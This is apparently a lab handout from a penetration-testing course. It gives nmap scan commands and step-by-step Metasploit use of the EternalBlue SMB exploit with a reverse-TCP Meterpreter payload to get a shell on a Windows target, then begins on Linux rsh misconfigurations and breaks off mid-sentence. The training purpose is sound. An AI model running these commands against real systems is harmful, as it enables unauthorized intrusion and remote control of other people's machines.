 Practical DAY 3

1. Exploiting Windows
First, lets do some scans:
nmap -sV --osscan-guess -p 1-10000 [IP Address]
nmap -T4 -sV --version-all --osscan-guess -A -p 1-10000 [IP Address]
nmap -T4 -PA -sV --version-all --osscan-guess -A -p 1-10000 [IP Address]
nmap -T4 -PA -sC -sV --version-all --osscan-guess -A -p 1-65535 [IP Address]
nmap -sU -sV --version-all -p 1-10000 [IP Address]
nmap -v -p 139,445 --script vuln --script-args=unsafe=1 [IP Address]

Now cross check this data with your Nessus results. Which exploit will work?
Let us search for one:
searchsploit remote smb microsoft windows
In the list we can "EternalBlue" MS17-010 SMB exploit"
EternalBlue is one of several tools that were allegedly created and used by the NSA.

Start the Metasploit framework. In Metasploit, and execute the following commands:
search eternalblue
use exploit/windows/smb/ms17_010_eternalblue
show options
This is an easy exploit to use so the only thing we need to set is the target IP (RHOST), and select the payload:
set RHOST 192.168.1.127
set payload windows/x64/meterpreter/reverse_tcp
show options
If Kali IP address is not set, we need to change it (check LHOST setting):
set LHOST Your_IP
exploit
We should now have a shell on the victim
help
shell
whoami

2. Exploiting Linux
a) Missconfigurations
Once again lets do some scans:
nmap -sV --osscan-guess -p 1-10000 [IP Address]
nmap -T4 -sV --version-all --osscan-guess -A -p 1-10000 [IP Address]
nmap -T4 -PA -sV --version-all --osscan-guess -A -p 1-10000 [IP Address]
nmap -T4 -PA -sC -sV --version-all --osscan-guess -A -p 1-65535 [IP Address]
nmap -sU -sV --version-all -p 1-10000 [IP Address]
We can see open TCP ports 512, 513, and 514 which are known as "r" services. There is a known config issue know as ".rhosts + +" situation which allows misconfigured devices to allow remote access from any host. To take advantage of this we need to install the rsh-client. If you are prompted for an SSH key during this practical, this means the rsh-client tools have not been installed and Kali is defaulting to using SSH. Please execute: